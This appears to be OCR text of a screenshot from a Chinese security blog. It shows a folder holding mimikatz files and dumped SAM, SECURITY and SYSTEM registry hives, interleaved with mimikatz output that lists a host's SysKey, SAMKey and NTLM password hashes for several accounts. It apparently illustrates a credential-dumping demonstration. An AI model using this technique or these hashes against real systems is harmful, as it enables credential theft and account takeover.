 包含到库中 共享 新建文件夹
名称 修改日期 类型 大小
mimidrv.sys 2013/1/23 2:19 系统文件 37 KB
mimikatz 2020/9/19 1:19 应用程序 1,279 KB
访问的位置
mimikatz 2020/10/22 12:23 文本文档 7 KB
mimilib.dll 2020/9/19 1:19 应用程序扩展 47 KB
sam.hive 2020/10/27 14:01 HIVE 文件 64 KB
security.hive 2020/10/27 14:02 HIVE 文件 28 KB
system.hive 2020/10/27 14:02 HIVE 文件 13,200 KB
mimikatz 2.2.0 x64 (oe.eo)
Domain : XIAOGANG-PC
SysKey : 01edd3865f186381648470a37d3135f7
Local SID : S-1-5-21-2458232367-2247660295-825181934
SAMKey : 63aa595145772c8c32e00ff354938d8a
RID : 000001f4 (500)
磁盘 (C:)
User : Administrator
驱动器 (D
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID : 000001f5 (501)
User : Guest
RID : 000003ec (1004)
User : HomeGroupUser$
Hash NTLM: 6db543bcd6536aad14457745c6f56ddb
7 个对象
RID : 000003ed (1005)
User : hacker
Hash NTLM: 32ed87bdb5fdc5e9cba88547376818d4
mimikatz #
https://blog.csdn.net/weixin_43221560